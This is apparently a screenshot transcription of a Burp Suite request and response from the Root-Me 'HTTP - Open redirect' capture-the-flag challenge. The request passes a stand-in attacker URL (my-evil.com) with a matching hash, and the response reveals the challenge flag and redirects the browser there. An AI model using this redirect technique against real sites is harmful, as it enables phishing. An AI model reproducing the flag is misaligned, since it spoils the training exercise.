 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch52/?url=https://my-evil.com&h=
3fec226a4d7e5c163ab93d1c5b5ed482 HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://challenge01.root-me.org/web-serveur/ch52/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,he;q=0.8
9 Cookie: cookie_consent_seen=1
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render Hackvertor \n
6 Vary: Accept-Encoding
7 Content-Length: 1029
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
HTTP - Open redirect
</title>
13 </head>
14
15
16 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header
'>
</iframe>
17 <p>
Well done, the flag is e6f8a530811d5a479812d7b82fc1a5c5
18 </p>
<script>
document.location = 'https://my-evil.com';
</script>
19 <style type="text/css">
20 body{
21 text-align:center;
22 font-family:arial;
23 }
24
25 a{
26 color:#FFFFFF;
27 text-decoration:none;
28 text-transform:capitalize;
29 padding:8px;
30 background-color:#1CB2D2;
31 border-radius:5px;
32 width:100px;